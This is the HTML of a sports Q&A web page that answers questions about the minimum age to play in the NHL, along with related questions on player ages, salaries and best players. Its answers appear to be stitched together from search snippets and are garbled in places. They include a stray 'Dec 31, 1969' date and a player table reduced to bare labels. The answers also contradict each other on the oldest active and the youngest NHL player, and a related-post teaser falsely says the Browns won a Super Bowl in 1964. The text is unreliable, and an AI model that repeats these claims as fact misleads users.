<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-10709 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-10709" class="typology-post typology-single-post post-10709 post type-post status-publish format-standard hentry category-general category-uncategorized tag-can-a-17-year-old-play-in-the-nhl">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">What is the minimum age to play in the NHL?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/geraldine-wecker/">Geraldine Wecker</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a></div><div class="meta-item meta-date"><span class="updated">July 15, 2021</span></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F&amp;t=What%20is%20the%20minimum%20age%20to%20play%20in%20the%20NHL%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F&amp;text=What%20is%20the%20minimum%20age%20to%20play%20in%20the%20NHL%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F&amp;title=What%20is%20the%20minimum%20age%20to%20play%20in%20the%20NHL%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">Eligible players All players who will be 18 years old on or before September 15 and not older than 19 years old before December 31 of the draft year are eligible for selection for that year&#8217;s NHL Entry Draft. In addition, non-North American players over the age of 20 are eligible.</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6977201f83409" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6977201f83409"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Can_a_17_year_old_play_in_the_NHL" title="Can a 17 year old play in the NHL?">Can a 17 year old play in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Can_a_16_year_old_play_in_the_NHL" title="Can a 16 year old play in the NHL?">Can a 16 year old play in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Who_is_the_youngest_player_to_ever_play_in_the_NHL" title="Who is the youngest player to ever play in the NHL?">Who is the youngest player to ever play in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Can_I_start_playing_hockey_at_16" title="Can I start playing hockey at 16?">Can I start playing hockey at 16?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Who_is_the_oldest_hockey_player_2021" title="Who is the oldest hockey player 2021?">Who is the oldest hockey player 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_is_the_average_age_in_the_NHL" title="What is the average age in the NHL?">What is the average age in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Who_is_the_best_player_in_the_NHL_2021" title="Who is the best player in the NHL 2021?">Who is the best player in the NHL 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#What_is_the_minimum_age_to_play_in_the_NHL" title="What is the minimum age to play in the NHL?">What is the minimum age to play in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#What_age_should_you_start_hockey" title="What age should you start hockey?">What age should you start hockey?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Who_is_the_oldest_active_player_in_the_NHL" title="Who is the oldest active player in the NHL?">Who is the oldest active player in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Who_was_the_youngest_player_in_the_NHL" title="Who was the youngest player in the NHL?">Who was the youngest player in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Can_you_start_hockey_16" title="Can you start hockey 16?">Can you start hockey 16?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#What_is_a_good_age_to_start_hockey" title="What is a good age to start hockey?">What is a good age to start hockey?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Who_has_the_oldest_average_age_in_the_NHL" title="Who has the oldest average age in the NHL?">Who has the oldest average age in the NHL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Who_is_the_lowest_paid_NHL_player" title="Who is the lowest paid NHL player?">Who is the lowest paid NHL player?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Who_is_the_oldest_active_hockey_player" title="Who is the oldest active hockey player?">Who is the oldest active hockey player?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#What_age_do_hockey_players_retire" title="What age do hockey players retire?">What age do hockey players retire?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Who_is_the_best_player_in_NHL_right_now" title="Who is the best player in NHL right now?">Who is the best player in NHL right now?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Who_is_highest_paid_NHL_player" title="Who is highest paid NHL player?">Who is highest paid NHL player?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Who_was_the_youngest_player_ever_to_play_in_the_NHL" title="Who was the youngest player ever to play in the NHL?">Who was the youngest player ever to play in the NHL?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Can_a_17_year_old_play_in_the_NHL"></span>Can a 17 year old play in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>There is no one “right” path for a young player to take on his journey to reach the National Hockey League. &#8230; Per AHL By-Laws, the age limit for eligibility to compete in the league is 18 years or over, on or before September 15 of each season.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-are-in-skittles/" target="_blank" rel="dofollow" class="ub7dfba58ddd5f0739368754550413321"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub7dfba58ddd5f0739368754550413321 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .ub7dfba58ddd5f0739368754550413321:active, .ub7dfba58ddd5f0739368754550413321:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub7dfba58ddd5f0739368754550413321 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub7dfba58ddd5f0739368754550413321 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ub7dfba58ddd5f0739368754550413321 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .ub7dfba58ddd5f0739368754550413321:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What are in Skittles?</span></div></a></div><h2><span class="ez-toc-section" id="Can_a_16_year_old_play_in_the_NHL"></span>Can a 16 year old play in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>Yes, the NHL has gotten younger and there are a few players that have made it to the league at the ripe-old age of 18, but the emphasis is on the word few. From 15-18, so much can change about a player. &#8230; The 16-year-old season is also the first in which a player has the option of going to the Canadian Hockey League.</p>
<h2><span class="ez-toc-section" id="Who_is_the_youngest_player_to_ever_play_in_the_NHL"></span>Who is the youngest player to ever play in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>At 16 years 11 months, Armand &#8220;Bep&#8221; Guidolin (Canada, b. 9 December 1925) became the youngest player to skate in an NHL game playing for the Boston Bruins (USA) in a 3-1 loss to the Toronto Maple Leafs (Canada) on 12 November 1942.Dec 31, 1969</p>
<h2><span class="ez-toc-section" id="Can_I_start_playing_hockey_at_16"></span>Can I start playing hockey at 16?<span class="ez-toc-section-end"></span></h2>
<p>While it&#8217;s true many players start playing hockey at the ages of 4-9, youth hockey associations, combined with the Minnesota Hockey Recreation League, can provide an environment for older kids to get started playing as well. &#8230; “It may be not be a real high skill level, but it looks like a hockey game.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-was-drafted-with-kobe-bryant/" target="_blank" rel="dofollow" class="uf76ca3f0abbc0f8c823dc0ec00adccf8"><!-- INLINE RELATED POSTS 2/3 //--><style> .uf76ca3f0abbc0f8c823dc0ec00adccf8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .uf76ca3f0abbc0f8c823dc0ec00adccf8:active, .uf76ca3f0abbc0f8c823dc0ec00adccf8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf76ca3f0abbc0f8c823dc0ec00adccf8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf76ca3f0abbc0f8c823dc0ec00adccf8 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uf76ca3f0abbc0f8c823dc0ec00adccf8 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .uf76ca3f0abbc0f8c823dc0ec00adccf8:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who was drafted with Kobe Bryant?</span></div></a></div><h2><span class="ez-toc-section" id="Who_is_the_oldest_hockey_player_2021"></span>Who is the oldest hockey player 2021?<span class="ez-toc-section-end"></span></h2>
<p>Zdeno Chára</p>
<h2><span class="ez-toc-section" id="What_is_the_average_age_in_the_NHL"></span>What is the average age in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>27.3 years</p>
<h2><span class="ez-toc-section" id="Who_is_the_best_player_in_the_NHL_2021"></span>Who is the best player in the NHL 2021?<span class="ez-toc-section-end"></span></h2>
<p>Player	Team	+/-<br />
&#8212;&#8212;&#8212;&#8212;&#8212;	&#8212;-	&#8212;<br />
 Connor McDavid	 EDM	+20<br />
 Leon Draisaitl	 EDM	+28<br />
  Brad Marchand	 BOS	+23<br />
Auston Matthews	 TOR	+17</p>
<h2><span class="ez-toc-section" id="What_is_the_minimum_age_to_play_in_the_NHL"></span>What is the minimum age to play in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>Eligible players All players who will be 18 years old on or before September 15 and not older than 19 years old before December 31 of the draft year are eligible for selection for that year&#8217;s NHL Entry Draft. In addition, non-North American players over the age of 20 are eligible.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="What_age_should_you_start_hockey"></span>What age should you start hockey?<span class="ez-toc-section-end"></span></h2>
<p>five years</p>
<h2><span class="ez-toc-section" id="Who_is_the_oldest_active_player_in_the_NHL"></span>Who is the oldest active player in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>Pekka Rinne (November 3, 1982 – Present) Pekka Rinne is another current NHL player who will be turning 39 years old later in 2021.</p>
<h2><span class="ez-toc-section" id="Who_was_the_youngest_player_in_the_NHL"></span>Who was the youngest player in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>Jesperi Kotkaniemi<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
               Shoots<br />
NHL team Former teams<br />
            NHL Draft<br />
       Playing career</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-happens-if-nfl-team-is-over-the-cap-10/" target="_blank" rel="dofollow" class="u843e973daada3b47088bc4ec56d8869a"><!-- INLINE RELATED POSTS 3/3 //--><style> .u843e973daada3b47088bc4ec56d8869a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u843e973daada3b47088bc4ec56d8869a:active, .u843e973daada3b47088bc4ec56d8869a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u843e973daada3b47088bc4ec56d8869a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u843e973daada3b47088bc4ec56d8869a .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u843e973daada3b47088bc4ec56d8869a .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u843e973daada3b47088bc4ec56d8869a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What happens if NFL team is over the cap?</span></div></a></div><h2><span class="ez-toc-section" id="Can_you_start_hockey_16"></span>Can you start hockey 16?<span class="ez-toc-section-end"></span></h2>
<p>Unless you are the dominating, physically mature player in Midget hockey, you are not going to play in the top Junior league as a 16 or 17 year old. More important is that you should not be playing in these league to begin with.</p>
<h2><span class="ez-toc-section" id="What_is_a_good_age_to_start_hockey"></span>What is a good age to start hockey?<span class="ez-toc-section-end"></span></h2>
<p>five years</p>
<h2><span class="ez-toc-section" id="Who_has_the_oldest_average_age_in_the_NHL"></span>Who has the oldest average age in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>According to CapFriendly, the Washington Capitals enter the 2020-21 season with the NHL&#8217;s oldest roster as their players have an average age of 29.7, 1.1 more than the second-oldest (the Toronto Maple Leafs and Detroit Red Wings), after signing 43-year-old defenseman Zdeno Chara to a one-year contract on Wednesday.</p>
<h2><span class="ez-toc-section" id="Who_is_the_lowest_paid_NHL_player"></span>Who is the lowest paid NHL player?<span class="ez-toc-section-end"></span></h2>
<p>In 2020-21 the lowest salary as mandated by the collective bargaining agreement for a player is $700,000 USD. Approximately 14% of the players in the NHL make the league minimum, which will be raised to $750,000 in 2021-22 in the last year of the current collective bargaining agreement.</p>
<h2><span class="ez-toc-section" id="Who_is_the_oldest_active_hockey_player"></span>Who is the oldest active hockey player?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Gordie Howe, pictured here in 1966, played his final NHL game at 52.<br />
	&#8211; Lester Patrick served as a replacement goaltender in the 1928 Stanley Cup Finals. &#8230;<br />
	&#8211; Zdeno Chara has been the oldest active NHL player since July 2019.<br />
	&#8211; Joe Thornton is the second-oldest active player in the NHL.</p>
<h2><span class="ez-toc-section" id="What_age_do_hockey_players_retire"></span>What age do hockey players retire?<span class="ez-toc-section-end"></span></h2>
<p>between 28 and 30 years old</p>
<h2><span class="ez-toc-section" id="Who_is_the_best_player_in_NHL_right_now"></span>Who is the best player in NHL right now?<span class="ez-toc-section-end"></span></h2>
<p>&#8211; Connor McDavid, Edmonton. Leon Draisaitl, Edmonton. Auston Matthews, Toronto. &#8230;<br />
	&#8211; Mitch Marner, Toronto. Patrick Kane, Chicago. Mark Stone, Vegas. &#8230;<br />
	&#8211; Brad Marchand, Boston. James van Riemsdyk, Philadelphia. Nikolaj Ehlers, Winnipeg. &#8230;<br />
	&#8211; Victor Hedman, Tampa Bay. Cale Makar, Colorado. &#8230;<br />
	&#8211; Andrei Vasilevskiy, Tampa Bay. Marc-Andre Fleury, Vegas.</p>
<h2><span class="ez-toc-section" id="Who_is_highest_paid_NHL_player"></span>Who is highest paid NHL player?<span class="ez-toc-section-end"></span></h2>
<p>Auston Matthews</p>
<h2><span class="ez-toc-section" id="Who_was_the_youngest_player_ever_to_play_in_the_NHL"></span>Who was the youngest player ever to play in the NHL?<span class="ez-toc-section-end"></span></h2>
<p>At 16 years 11 months, Armand &#8220;Bep&#8221; Guidolin (Canada, b. 9 December 1925) became the youngest player to skate in an NHL game playing for the Boston Bruins (USA) in a 3-1 loss to the Toronto Maple Leafs (Canada) on 12 November 1942.Dec 31, 1969</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F&amp;t=What%20is%20the%20minimum%20age%20to%20play%20in%20the%20NHL%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F&amp;text=What%20is%20the%20minimum%20age%20to%20play%20in%20the%20NHL%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-the-minimum-age-to-play-in-the-nhl%2F&amp;title=What%20is%20the%20minimum%20age%20to%20play%20in%20the%20NHL%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-the-minimum-age-to-play-in-the-nhl/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='10709' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>The Cleveland Browns won the Super Bowl once, in 1964. Also to know is Who was in Super Bowl 30? The Cowboys defeated the Steelers by the score of 27–17. The game was played on January 28, 1996, at Sun Devil Stadium in Tempe, Arizona, the first time...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhen-was-the-last-time-the-browns-won-a-super-bowl-3%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-96952 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-karl-malone-1998">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-karl-malone-is-called-mailman/">Why Karl Malone is called mailman?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Because The Mailman always delivers! Karl Malone, is a former power forward for the Utah Jazz of the NBA and one of the game&#8217;s 50 Greatest Players. The name was given to him in college by a sportswriter covering his alma mater, Louisiana Tech...</p>
            </div>
    
          
        <div class="entry-footer">
